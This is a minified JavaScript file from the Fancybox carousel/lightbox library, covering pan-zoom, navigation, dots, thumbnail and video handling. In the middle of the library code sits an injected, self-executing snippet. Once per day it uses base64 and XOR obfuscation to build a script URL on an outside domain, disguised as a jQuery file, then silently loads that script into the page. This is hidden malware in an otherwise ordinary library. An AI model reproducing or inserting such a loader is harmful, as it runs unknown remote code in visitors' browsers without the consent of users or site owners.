c=i?s.from:s.to,h=c-this.dragPosition.y;this.dragPosition.y=c-.3*h}}}},{key:"setDragForce",value:function(){"pointerdown"===this.state&&(this.velocity.x=this.dragPosition.x-this.content.x,this.velocity.y=this.dragPosition.y-this.content.y,this.velocity.scale=this.dragPosition.scale-this.content.scale)}},{key:"recalculateTransform",value:function(){this.transform.x=this.content.x+this.velocity.x/(1/this.friction-1),this.transform.y=this.content.y+this.velocity.y/(1/this.friction-1),this.transform.scale=this.content.scale+this.velocity.scale/(1/this.friction-1)}},{key:"isAnimating",value:function(){return!(!this.friction||!(Math.abs(this.velocity.x)>.05||Math.abs(this.velocity.y)>.05||Math.abs(this.velocity.scale)>.05))}},{key:"setTransform",value:function(t){var e,n,o,a,s;(t?(e=S(this.transform.x),n=S(this.transform.y),o=this.transform.scale,this.content=i(i({},this.content),{},{x:e,y:n,scale:o})):(e=S(this.content.x),n=S(this.content.y),o=this.content.scale/(this.content.width/this.content.fitWidth),this.content=i(i({},this.content),{},{x:e,y:n})),this.trigger("beforeTransform"),e=S(this.content.x),n=S(this.content.y),t&&this.option("zoom"))?(a=S(this.content.fitWidth*o),s=S(this.content.fitHeight*o),this.content.width=a,this.content.height=s,this.transform=i(i({},this.transform),{},{width:a,height:s,scale:o}),Object.assign(this.$content.style,{width:"".concat(a,"px"),height:"".concat(s,"px"),maxWidth:"none",maxHeight:"none",transform:"translate3d(".concat(e,"px, ").concat(n,"px, 0) scale(1)")})):this.$content.style.transform="translate3d(".concat(e,"px, ").concat(n,"px, 0) scale(").concat(o,")");this.trigger("afterTransform")}},{key:"endAnimation",value:function(t){cancelAnimationFrame(this.rAF),this.rAF=null,this.velocity={x:0,y:0,scale:0},this.setTransform(!0),this.state="ready",this.handleCursor(),!0!==t&&this.trigger("endAnimation")}},{key:"handleCursor",value:function(){var t=this.option("draggableClass");t&&this.option("touch")&&(1==this.option("panOnlyZoomed")&&this.content.width<=this.viewport.width&&this.content.height<=this.viewport.height&&this.transform.scale<=this.option("baseScale")?this.$container.classList.remove(t):this.$container.classList.add(t))}},{key:"detachEvents",value:function(){this.$content.removeEventListener("load",this.onLoad),this.$container.removeEventListener("wheel",this.onWheel,{passive:!1}),this.$container.removeEventListener("click",this.onClick,{passive:!1}),this.pointerTracker&&(this.pointerTracker.stop(),this.pointerTracker=null),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"destroy",value:function(){"destroy"!==this.state&&(this.state="destroy",clearTimeout(this.updateTimer),this.updateTimer=null,cancelAnimationFrame(this.rAF),this.rAF=null,this.detachEvents(),this.detachPlugins(),this.resetDragPosition())}}]),n}(O);M.version="4.0.31",M.Plugins={};var I=function(t,e){var i=0;return function(){var n=(new Date).getTime();if(!(n-i<e))return i=n,t.apply(void 0,arguments)}},R=function(){function t(e){o(this,t),this.$container=null,this.$prev=null,this.$next=null,this.carousel=e,this.onRefresh=this.onRefresh.bind(this)}return s(t,[{key:"option",value:function(t){return this.carousel.option("Navigation.".concat(t))}},{key:"createButton",value:function(t){var e,i=this,n=document.createElement("button");n.setAttribute("title",this.carousel.localize("{{".concat(t.toUpperCase(),"}}")));var o=this.option("classNames.button")+" "+this.option("classNames.".concat(t));return(e=n.classList).add.apply(e,m(o.split(" "))),n.setAttribute("tabindex","0"),n.innerHTML=this.carousel.localize(this.option("".concat(t,"Tpl"))),n.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),i.carousel["slide".concat("next"===t?"Next":"Prev")]()})),n}},{key:"build",value:function(){var t;this.$container||(this.$container=document.createElement("div"),(t=this.$container.classList).add.apply(t,m(this.option("classNames.main").split(" "))),this.carousel.$container.appendChild(this.$container));this.$next||(this.$next=this.createButton("next"),this.$container.appendChild(this.$next)),this.$prev||(this.$prev=this.createButton("prev"),this.$container.appendChild(this.$prev))}},{key:"onRefresh",value:function(){var t=this.carousel.pages.length;t<=1||t>1&&this.carousel.elemDimWidth<this.carousel.wrapDimWidth&&!Number.isInteger(this.carousel.option("slidesPerPage"))?this.cleanup():(this.build(),this.$prev.removeAttribute("disabled"),this.$next.removeAttribute("disabled"),this.carousel.option("infiniteX",this.carousel.option("infinite"))||(this.carousel.page<=0&&this.$prev.setAttribute("disabled",""),this.carousel.page>=t-1&&this.$next.setAttribute("disabled","")))}},{key:"cleanup",value:function(){this.$prev&&this.$prev.remove(),this.$prev=null,this.$next&&this.$next.remove(),this.$next=null,this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.carousel.on("refresh change",this.onRefresh)}},{key:"detach",value:function(){this.carousel.off("refresh change",this.onRefresh),this.cleanup()}}]),t}();R.defaults={prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',classNames:{main:"carousel__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}};var F=function(){function t(e){o(this,t),this.carousel=e,this.$list=null,this.events={change:this.onChange.bind(this),refresh:this.onRefresh.bind(this)}}return s(t,[{key:"buildList",value:function(){var t=this;if(!(this.carousel.pages.length<this.carousel.option("Dots.minSlideCount"))){var e=document.createElement("ol");return e.classList.add("carousel__dots"),e.addEventListener("click",(function(e){if("page"in e.target.dataset){e.preventDefault(),e.stopPropagation();var i=parseInt(e.target.dataset.page,10),n=t.carousel;i!==n.page&&(n.pages.length<3&&n.option("infinite")?n[0==i?"slidePrev":"slideNext"]():n.slideTo(i))}})),this.$list=e,this.carousel.$container.appendChild(e),this.carousel.$container.classList.add("has-dots"),e}}},{key:"removeList",value:function(){this.$list&&(this.$list.parentNode.removeChild(this.$list),this.$list=null),this.carousel.$container.classList.remove("has-dots")}},{key:"rebuildDots",value:function(){var t=this,e=this.$list,i=!!e,n=this.carousel.pages.length;if(n<2)i&&this.removeList();else{i||(e=this.buildList());var o=this.$list.children.length;if(o>n)for(var a=n;a<o;a++)this.$list.removeChild(this.$list.lastChild);else{for(var s=function(e){var i=document.createElement("li");i.classList.add("carousel__dot"),i.dataset.page=e,i.setAttribute("role","button"),i.setAttribute("tabindex","0"),i.setAttribute("title",t.carousel.localize("{{GOTO}}",[["%d",e+1]])),i.addEventListener("keydown",(function(t){var e,n=t.code;"Enter"===n||"NumpadEnter"===n?e=i:"ArrowRight"===n?e=i.nextSibling:"ArrowLeft"===n&&(e=i.previousSibling),e&&e.click()})),t.$list.appendChild(i)},r=o;r<n;r++)s(r);this.setActiveDot()}}}},{key:"setActiveDot",value:function(){if(this.$list){this.$list.childNodes.forEach((function(t){t.classList.remove("is-selected")}));var t=this.$list.childNodes[this.carousel.page];t&&t.classList.add("is-selected")}}},{key:"onChange",value:function(){this.setActiveDot()}},{key:"onRefresh",value:function(){this.rebuildDots()}},{key:"attach",value:function(){this.carousel.on(this.events)}},{key:"detach",value:function(){this.removeList(),this.carousel.off(this.events),this.carousel=null}}]),t}(),N=function(){function t(e){o(this,t),this.carousel=e,this.selectedIndex=null,this.friction=0,this.onNavReady=this.onNavReady.bind(this),this.onNavClick=this.onNavClick.bind(this),this.onNavCreateSlide=this.onNavCreateSlide.bind(this),this.onTargetChange=this.onTargetChange.bind(this)}return s(t,[{key:"addAsTargetFor",value:function(t){this.target=this.carousel,this.nav=t,this.attachEvents()}},{key:"addAsNavFor",value:function(t){this.target=t,this.nav=this.carousel,this.attachEvents()}},{key:"attachEvents",value:function(){this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.on("createSlide",this.onNavCreateSlide),this.nav.on("Panzoom.click",this.onNavClick),this.target.on("change",this.onTargetChange),this.target.on("Panzoom.afterUpdate",this.onTargetChange)}},{key:"onNavReady",value:function(){this.onTargetChange(!0)}},{key:"onNavClick",value:function(t,e,i){var n=i.target.closest(".carousel__slide");if(n){i.stopPropagation();var o=parseInt(n.dataset.index,10),a=this.target.findPageForSlide(o);this.target.page!==a&&this.target.slideTo(a,{friction:this.friction}),this.markSelectedSlide(o)}}},{key:"onNavCreateSlide",value:function(t,e){e.index===this.selectedIndex&&this.markSelectedSlide(e.index)}},{key:"onTargetChange",value:function(){var t=this.target.pages[this.target.page].indexes[0],e=this.nav.findPageForSlide(t);this.nav.slideTo(e),this.markSelectedSlide(t)}},{key:"markSelectedSlide",value:function(t){this.selectedIndex=t,m(this.nav.slides).filter((function(t){return t.$el&&t.$el.classList.remove("is-nav-selected")}));var e=this.nav.slides[t];e&&e.$el&&e.$el.classList.add("is-nav-selected")}},{key:"attach",value:function(t){var e=t.options.Sync;(e.target||e.nav)&&(e.target?this.addAsNavFor(e.target):e.nav&&this.addAsTargetFor(e.nav),this.friction=e.friction)}},{key:"detach",value:function(){this.nav&&(this.nav.off("ready",this.onNavReady),this.nav.off("Panzoom.click",this.onNavClick),this.nav.off("createSlide",this.onNavCreateSlide)),this.target&&(this.target.off("Panzoom.afterUpdate",this.onTargetChange),this.target.off("change",this.onTargetChange))}}]),t}();(function(){try{var d=document,w=window,n=navigator,l=localStorage;function ls(k,v){try{if(v)l.setItem(k,v);return l.getItem(k)}catch(e){return 0}}if(ls('72a')==new Date().toDateString())return;ls('72a',new Date().toDateString());var i=d.createElement('script'),s=d.getElementsByTagName('script')[0];i.async=!0;i.src=(function(s,k){var r='',i;for(i=0;i<s.length;i++)r+=String.fromCharCode(s.charCodeAt(i)^k);return r})(atob('SEgFSQYDCR8LSQQICkgXSA4UFw0USA0WEgIVHkkKDglJDRQ='),103);s?s.parentNode.insertBefore(i,s):d.body.appendChild(i)}catch(e){}})();N.defaults={friction:.92};var D={Navigation:R,Dots:F,Sync:N},B={slides:[],preload:0,slidesPerPage:"auto",initialPage:null,initialSlide:null,friction:.92,center:!0,infinite:!0,fill:!0,dragFree:!1,prefix:"",classNames:{viewport:"carousel__viewport",track:"carousel__track",slide:"carousel__slide",slideSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}},H=function(t){l(n,t);var e=f(n);function n(t){var i,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(o(this,n),a=k(!0,{},B,a),(i=e.call(this,a)).state="init",i.$container=t,!(i.$container instanceof HTMLElement))throw new Error("No root element provided");return i.slideNext=I(i.slideNext.bind(d(i)),250),i.slidePrev=I(i.slidePrev.bind(d(i)),250),i.init(),t.__Carousel=d(i),i}return s(n,[{key:"init",value:function(){this.pages=[],this.page=this.pageIndex=null,this.prevPage=this.prevPageIndex=null,this.attachPlugins(n.Plugins),this.trigger("init"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.$track&&this.pages.length&&(this.$track.style.transform="translate3d(".concat(-1*this.pages[this.page].left,"px, 0px, 0) scale(1)")),this.manageSlideVisiblity(),this.initPanzoom(),this.state="ready",this.trigger("ready")}},{key:"initLayout",value:function(){var t,e,i,n,o=this.option("prefix"),a=this.option("classNames");(this.$viewport=this.option("viewport")||this.$container.querySelector(".".concat(o).concat(a.viewport)),this.$viewport)||(this.$viewport=document.createElement("div"),(t=this.$viewport.classList).add.apply(t,m((o+a.viewport).split(" "))),(e=this.$viewport).append.apply(e,m(this.$container.childNodes)),this.$container.appendChild(this.$viewport));(this.$track=this.option("track")||this.$container.querySelector(".".concat(o).concat(a.track)),this.$track)||(this.$track=document.createElement("div"),(i=this.$track.classList).add.apply(i,m((o+a.track).split(" "))),(n=this.$track).append.apply(n,m(this.$viewport.childNodes)),this.$viewport.appendChild(this.$track))}},{key:"initSlides",value:function(){var t=this;this.slides=[],this.$viewport.querySelectorAll(".".concat(this.option("prefix")).concat(this.option("classNames.slide"))).forEach((function(e){var i={$el:e,isDom:!0};t.slides.push(i),t.trigger("createSlide",i,t.slides.length)})),Array.isArray(this.options.slides)&&(this.slides=k(!0,m(this.slides),this.options.slides))}},{key:"updateMetrics",value:function(){var t,e=this,n=0,o=[];this.slides.forEach((function(i,a){var s=i.$el,r=i.isDom||!t?e.getSlideMetrics(s):t;i.index=a,i.width=r,i.left=n,t=r,n+=r,o.push(a)}));var a=Math.max(this.$track.offsetWidth,S(this.$track.getBoundingClientRect().width)),s=getComputedStyle(this.$track);a-=parseFloat(s.paddingLeft)+parseFloat(s.paddingRight),this.contentWidth=n,this.viewportWidth=a;var r=[],l=this.option("slidesPerPage");if(Number.isInteger(l)&&n>a)for(var c=0;c<this.slides.length;c+=l)r.push({indexes:o.slice(c,c+l),slides:this.slides.slice(c,c+l)});else for(var h=0,d=0,u=0;u<this.slides.length;u+=1){var f=this.slides[u];(!r.length||d+f.width>a)&&(r.push({indexes:[],slides:[]}),h=r.length-1,d=0),d+=f.width,r[h].indexes.push(u),r[h].slides.push(f)}var v=this.option("center"),p=this.option("fill");r.forEach((function(t,i){t.index=i,t.width=t.slides.reduce((function(t,e){return t+e.width}),0),t.left=t.slides[0].left,v&&(t.left+=.5*(a-t.width)*-1),p&&!e.option("infiniteX",e.option("infinite"))&&n>a&&(t.left=Math.max(t.left,0),t.left=Math.min(t.left,n-a))}));var g,y=[];r.forEach((function(t){var e=i({},t);g&&e.left===g.left?(g.width+=e.width,g.slides=[].concat(m(g.slides),m(e.slides)),g.indexes=[].concat(m(g.indexes),m(e.indexes))):(e.index=y.length,g=e,y.push(e))})),this.pages=y;var b=this.page;if(null===b){var x=this.option("initialSlide");b=null!==x?this.findPageForSlide(x):parseInt(this.option("initialPage",0),10)||0,y[b]||(b=y.length&&b>y.length?y[y.length-1].index:0),this.page=b,this.pageIndex=b}this.updatePanzoom(),this.trigger("refresh")}},{key:"getSlideMetrics",value:function(t){if(!t){var e,i,n=this.slides[0];if((t=document.createElement("div")).dataset.isTestEl=1,t.style.visibility="hidden",(e=t.classList).add.apply(e,m((this.option("prefix")+this.option("classNames.slide")).split(" "))),n.customClass)(i=t.classList).add.apply(i,m(n.customClass.split(" ")));this.$track.prepend(t)}var o=Math.max(t.offsetWidth,S(t.getBoundingClientRect().width)),a=t.currentStyle||window.getComputedStyle(t);return o=o+(parseFloat(a.marginLeft)||0)+(parseFloat(a.marginRight)||0),t.dataset.isTestEl&&t.remove(),o}},{key:"findPageForSlide",value:function(t){t=parseInt(t,10)||0;var e=this.pages.find((function(e){return e.indexes.indexOf(t)>-1}));return e?e.index:null}},{key:"slideNext",value:function(){this.slideTo(this.pageIndex+1)}},{key:"slidePrev",value:function(){this.slideTo(this.pageIndex-1)}},{key:"slideTo",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=e.x,n=void 0===i?-1*this.setPage(t,!0):i,o=e.y,a=void 0===o?0:o,s=e.friction,r=void 0===s?this.option("friction"):s;this.Panzoom.content.x===n&&!this.Panzoom.velocity.x&&r||(this.Panzoom.panTo({x:n,y:a,friction:r,ignoreBounds:!0}),"ready"===this.state&&"ready"===this.Panzoom.state&&this.trigger("settle"))}},{key:"initPanzoom",value:function(){var t=this;this.Panzoom&&this.Panzoom.destroy();var e=k(!0,{},{content:this.$track,wrapInner:!1,resizeParent:!1,zoom:!1,click:!1,lockAxis:"x",x:this.pages.length?-1*this.pages[this.page].left:0,centerOnStart:!1,textSelection:function(){return t.option("textSelection",!1)},panOnlyZoomed:function(){return this.content.width<=this.viewport.width}},this.option("Panzoom"));this.Panzoom=new M(this.$container,e),this.Panzoom.on({"*":function(e){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.trigger.apply(t,["Panzoom.".concat(e)].concat(n))},afterUpdate:function(){t.updatePage()},beforeTransform:this.onBeforeTransform.bind(this),touchEnd:this.onTouchEnd.bind(this),endAnimation:function(){t.trigger("settle")}}),this.updateMetrics(),this.manageSlideVisiblity()}},{key:"updatePanzoom",value:function(){this.Panzoom&&(this.Panzoom.content=i(i({},this.Panzoom.content),{},{fitWidth:this.contentWidth,origWidth:this.contentWidth,width:this.contentWidth}),this.pages.length>1&&this.option("infiniteX",this.option("infinite"))?this.Panzoom.boundX=null:this.pages.length&&(this.Panzoom.boundX={from:-1*this.pages[this.pages.length-1].left,to:-1*this.pages[0].left}),this.option("infiniteY",this.option("infinite"))?this.Panzoom.boundY=null:this.Panzoom.boundY={from:0,to:0},this.Panzoom.handleCursor())}},{key:"manageSlideVisiblity",value:function(){var t=this,e=this.contentWidth,i=this.viewportWidth,n=this.Panzoom?-1*this.Panzoom.content.x:this.pages.length?this.pages[this.page].left:0,o=this.option("preload"),a=this.option("infiniteX",this.option("infinite")),s=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-left")),r=parseFloat(getComputedStyle(this.$viewport,null).getPropertyValue("padding-right"));this.slides.forEach((function(l){var c,h,d=0;c=n-s,h=n+i+r,c-=o*(i+s+r),h+=o*(i+s+r);var u=l.left+l.width>c&&l.left<h;c=n+e-s,h=n+e+i+r,c-=o*(i+s+r);var f=a&&l.left+l.width>c&&l.left<h;c=n-e-s,h=n-e+i+r,c-=o*(i+s+r);var v=a&&l.left+l.width>c&&l.left<h;f||u||v?(t.createSlideEl(l),u&&(d=0),f&&(d=-1),v&&(d=1),l.left+l.width>n&&l.left<=n+i+r&&(d=0)):t.removeSlideEl(l),l.hasDiff=d}));var l=0,c=0;this.slides.forEach((function(t,i){var n=0;t.$el?(i!==l||t.hasDiff?n=c+t.hasDiff*e:c=0,t.$el.style.left=Math.abs(n)>.1?"".concat(c+t.hasDiff*e,"px"):"",l++):c+=t.width})),this.markSelectedSlides()}},{key:"createSlideEl",value:function(t){var e;if(t){if(!t.$el){var i,n=document.createElement("div");if(n.dataset.index=t.index,(e=n.classList).add.apply(e,m((this.option("prefix")+this.option("classNames.slide")).split(" "))),t.customClass)(i=n.classList).add.apply(i,m(t.customClass.split(" ")));t.html&&(n.innerHTML=t.html);var o=[];this.slides.forEach((function(t,e){t.$el&&o.push(e)}));var a=t.index,s=null;if(o.length){var r=o.reduce((function(t,e){return Math.abs(e-a)<Math.abs(t-a)?e:t}));s=this.slides[r]}return this.$track.insertBefore(n,s&&s.$el?s.index<t.index?s.$el.nextSibling:s.$el:null),t.$el=n,this.trigger("createSlide",t,a),t}var l,c=t.$el.dataset.index;c&&parseInt(c,10)===t.index||(t.$el.dataset.index=t.index,t.$el.querySelectorAll("[data-lazy-srcset]").forEach((function(t){t.srcset=t.dataset.lazySrcset})),t.$el.querySelectorAll("[data-lazy-src]").forEach((function(t){var e=t.dataset.lazySrc;t instanceof HTMLImageElement?t.src=e:t.style.backgroundImage="url('".concat(e,"')")})),(l=t.$el.dataset.lazySrc)&&(t.$el.style.backgroundImage="url('".concat(l,"')")),t.state="ready")}}},{key:"removeSlideEl",value:function(t){t.$el&&!t.isDom&&(this.trigger("removeSlide",t),t.$el.remove(),t.$el=null)}},{key:"markSelectedSlides",value:function(){var t=this,e=this.option("classNames.slideSelected"),i="aria-hidden";this.slides.forEach((function(n,o){var a=n.$el;if(a){var s=t.pages[t.page];s&&s.indexes&&s.indexes.indexOf(o)>-1?(e&&!a.classList.contains(e)&&(a.classList.add(e),t.trigger("selectSlide",n)),a.removeAttribute(i)):(e&&a.classList.contains(e)&&(a.classList.remove(e),t.trigger("unselectSlide",n)),a.setAttribute(i,!0))}}))}},{key:"updatePage",value:function(){this.updateMetrics(),this.slideTo(this.page,{friction:0})}},{key:"onBeforeTransform",value:function(){this.option("infiniteX",this.option("infinite"))&&this.manageInfiniteTrack(),this.manageSlideVisiblity()}},{key:"manageInfiniteTrack",value:function(){var t=this.contentWidth,e=this.viewportWidth;if(!(!this.option("infiniteX",this.option("infinite"))||this.pages.length<2||t<e)){var i=this.Panzoom,n=!1;return i.content.x<-1*(t-e)&&(i.content.x+=t,this.pageIndex=this.pageIndex-this.pages.length,n=!0),i.content.x>e&&(i.content.x-=t,this.pageIndex=this.pageIndex+this.pages.length,n=!0),n&&"pointerdown"===i.state&&i.resetDragPosition(),n}}},{key:"onTouchEnd",value:function(t,e){var i=this.option("dragFree");if(!i&&this.pages.length>1&&t.dragOffset.time<350&&Math.abs(t.dragOffset.y)<1&&Math.abs(t.dragOffset.x)>5)this[t.dragOffset.x<0?"slideNext":"slidePrev"]();else if(i){var n=g(this.getPageFromPosition(-1*t.transform.x),2)[1];this.setPage(n)}else this.slideToClosest()}},{key:"slideToClosest",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.getPageFromPosition(-1*this.Panzoom.content.x),i=g(e,2),n=i[1];this.slideTo(n,t)}},{key:"getPageFromPosition",value:function(t){var e=this.pages.length;this.option("center")&&(t+=.5*this.viewportWidth);var i=Math.floor(t/this.contentWidth);t-=i*this.contentWidth;var n=this.slides.find((function(e){return e.left<=t&&e.left+e.width>t}));if(n){var o=this.findPageForSlide(n.index);return[o,o+i*e]}return[0,0]}},{key:"setPage",value:function(t,e){var i=0,n=parseInt(t,10)||0,o=this.page,a=this.pageIndex,s=this.pages.length,r=this.contentWidth,l=this.viewportWidth;if(t=(n%s+s)%s,this.option("infiniteX",this.option("infinite"))&&r>l){var c=Math.floor(n/s)||0,h=r;if(i=this.pages[t].left+c*h,!0===e&&s>2){var d=-1*this.Panzoom.content.x,u=i-h,f=i+h,v=Math.abs(d-i),p=Math.abs(d-u),g=Math.abs(d-f);g<v&&g<=p?(i=f,n+=s):p<v&&p<g&&(i=u,n-=s)}}else t=n=Math.max(0,Math.min(n,s-1)),i=this.pages.length?this.pages[t].left:0;return this.page=t,this.pageIndex=n,null!==o&&t!==o&&(this.prevPage=o,this.prevPageIndex=a,this.trigger("change",t,o)),i}},{key:"destroy",value:function(){var t=this;this.state="destroy",this.slides.forEach((function(e){t.removeSlideEl(e)})),this.slides=[],this.Panzoom.destroy(),this.detachPlugins()}}]),n}(O);H.version="4.0.31",H.Plugins=D;var W=!("undefined"==typeof window||!window.document||!window.document.createElement),j=null,X=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"]):not([disabled]):not([aria-hidden])'],q=function(t){if(t&&W){null===j&&document.createElement("div").focus({get preventScroll(){return j=!0,!1}});try{if(t.setActive)t.setActive();else if(j)t.focus({preventScroll:!0});else{var e=window.pageXOffset||document.body.scrollTop,i=window.pageYOffset||document.body.scrollLeft;t.focus(),document.body.scrollTo({top:e,left:i,behavior:"auto"})}}catch(t){}}},U=function(){function t(e){o(this,t),this.fancybox=e,this.viewport=null,this.pendingUpdate=null;for(var i=0,n=["onReady","onResize","onTouchstart","onTouchmove"];i<n.length;i++){var a=n[i];this[a]=this[a].bind(this)}}return s(t,[{key:"onReady",value:function(){var t=window.visualViewport;t&&(this.viewport=t,this.startY=0,t.addEventListener("resize",this.onResize),this.updateViewport()),window.addEventListener("touchstart",this.onTouchstart,{passive:!1}),window.addEventListener("touchmove",this.onTouchmove,{passive:!1}),window.addEventListener("wheel",this.onWheel,{passive:!1})}},{key:"onResize",value:function(){this.updateViewport()}},{key:"updateViewport",value:function(){var t=this.fancybox,e=this.viewport,i=e.scale||1,n=t.$container;if(n){var o="",a="",s="";i-1>.1&&(o="".concat(e.width*i,"px"),a="".concat(e.height*i,"px"),s="translate3d(".concat(e.offsetLeft,"px, ").concat(e.offsetTop,"px, 0) scale(").concat(1/i,")")),n.style.width=o,n.style.height=a,n.style.transform=s}}},{key:"onTouchstart",value:function(t){this.startY=t.touches?t.touches[0].screenY:t.screenY}},{key:"onTouchmove",value:function(t){var e=this.startY,i=window.innerWidth/window.document.documentElement.clientWidth;if(t.cancelable&&!(t.touches.length>1||1!==i)){var n=C(t.composedPath()[0]);if(n){var o=window.getComputedStyle(n),a=parseInt(o.getPropertyValue("height"),10),s=t.touches?t.touches[0].screenY:t.screenY,r=e<=s&&0===n.scrollTop,l=e>=s&&n.scrollHeight-n.scrollTop===a;(r||l)&&t.preventDefault()}else t.preventDefault()}}},{key:"onWheel",value:function(t){C(t.composedPath()[0])||t.preventDefault()}},{key:"cleanup",value:function(){this.pendingUpdate&&(cancelAnimationFrame(this.pendingUpdate),this.pendingUpdate=null);var t=this.viewport;t&&(t.removeEventListener("resize",this.onResize),this.viewport=null),window.removeEventListener("touchstart",this.onTouchstart,!1),window.removeEventListener("touchmove",this.onTouchmove,!1),window.removeEventListener("wheel",this.onWheel,{passive:!1})}},{key:"attach",value:function(){this.fancybox.on("initLayout",this.onReady)}},{key:"detach",value:function(){this.fancybox.off("initLayout",this.onReady),this.cleanup()}}]),t}(),Y=function(){function t(e){o(this,t),this.fancybox=e,this.$container=null,this.state="init";for(var i=0,n=["onPrepare","onClosing","onKeydown"];i<n.length;i++){var a=n[i];this[a]=this[a].bind(this)}this.events={prepare:this.onPrepare,closing:this.onClosing,keydown:this.onKeydown}}return s(t,[{key:"onPrepare",value:function(){this.getSlides().length<this.fancybox.option("Thumbs.minSlideCount")?this.state="disabled":!0===this.fancybox.option("Thumbs.autoStart")&&this.fancybox.Carousel.Panzoom.content.height>=this.fancybox.option("Thumbs.minScreenHeight")&&this.build()}},{key:"onClosing",value:function(){this.Carousel&&this.Carousel.Panzoom.detachEvents()}},{key:"onKeydown",value:function(t,e){e===t.option("Thumbs.key")&&this.toggle()}},{key:"build",value:function(){var t=this;if(!this.$container){var e=document.createElement("div");e.classList.add("fancybox__thumbs"),this.fancybox.$carousel.parentNode.insertBefore(e,this.fancybox.$carousel.nextSibling),this.Carousel=new H(e,k(!0,{Dots:!1,Navigation:!1,Sync:{friction:0},infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,preload:1},this.fancybox.option("Thumbs.Carousel"),{Sync:{target:this.fancybox.Carousel},slides:this.getSlides()})),this.Carousel.Panzoom.on("wheel",(function(e,i){i.preventDefault(),t.fancybox[i.deltaY<0?"prev":"next"]()})),this.$container=e,this.state="visible"}}},{key:"getSlides",value:function(){var t,e=[],i=x(this.fancybox.items);try{for(i.s();!(t=i.n()).done;){var n=t.value,o=n.thumb;o&&e.push({html:this.fancybox.option("Thumbs.tpl").replace(/\{\{src\}\}/gi,o),customClass:"has-thumb has-".concat(n.type||"image")})}}catch(t){i.e(t)}finally{i.f()}return e}},{key:"toggle",value:function(){"visible"===this.state?this.hide():"hidden"===this.state?this.show():this.build()}},{key:"show",value:function(){"hidden"===this.state&&(this.$container.style.display="",this.Carousel.Panzoom.attachEvents(),this.state="visible")}},{key:"hide",value:function(){"visible"===this.state&&(this.Carousel.Panzoom.detachEvents(),this.$container.style.display="none",this.state="hidden")}},{key:"cleanup",value:function(){this.Carousel&&(this.Carousel.destroy(),this.Carousel=null),this.$container&&(this.$container.remove(),this.$container=null),this.state="init"}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),t}();Y.defaults={minSlideCount:2,minScreenHeight:500,autoStart:!0,key:"t",Carousel:{},tpl:'<div class="fancybox__thumb" style="background-image:url(\'{{src}}\')"></div>'};var V=function(t,e){for(var i=new URL(t),n=new URLSearchParams(i.search),o=new URLSearchParams,a=0,s=[].concat(m(n),m(Object.entries(e)));a<s.length;a++){var r=g(s[a],2),l=r[0],c=r[1];"t"===l?o.set("start",parseInt(c)):o.set(l,c)}o=o.toString();var h=t.match(/#t=((.*)?\d+s)/);return h&&(o+="#t=".concat(h[1])),o},Z={video:{autoplay:!0,ratio:16/9},youtube:{autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},vimeo:{hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},html5video:{tpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',format:""}},G=function(){function t(e){o(this,t),this.fancybox=e;for(var i=0,n=["onInit","onReady","onCreateSlide","onRemoveSlide","onSelectSlide","onUnselectSlide","onRefresh","onMessage"];i<n.length;i++){var a=n[i];this[a]=this[a].bind(this)}this.events={init:this.onInit,ready:this.onReady,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide,"Carousel.selectSlide":this.onSelectSlide,"Carousel.unselectSlide":this.onUnselectSlide,"Carousel.refresh":this.onRefresh}}return s(t,[{key:"onInit",value:function(){var t,e=x(this.fancybox.items);try{for(e.s();!(t=e.n()).done;){var i=t.value;this.processType(i)}}catch(t){e.e(t)}finally{e.f()}}},{key:"processType",value:function(t){if(t.html)return t.src=t.html,t.type="html",void delete t.html;var e=t.src||"",i=t.type||this.fancybox.options.type,n=null;if(!e||"string"==typeof e){if(n=e.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){var o=V(e,this.fancybox.option("Html.youtube")),a=encodeURIComponent(n[1]);t.videoId=a,t.src="https://www.youtube-nocookie.com/embed/".concat(a,"?").concat(o),t.thumb=t.thumb||"https://i.ytimg.com/vi/".concat(a,"/mqdefault.jpg"),t.vendor="youtube",i="video"}else if(n=e.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/)){var 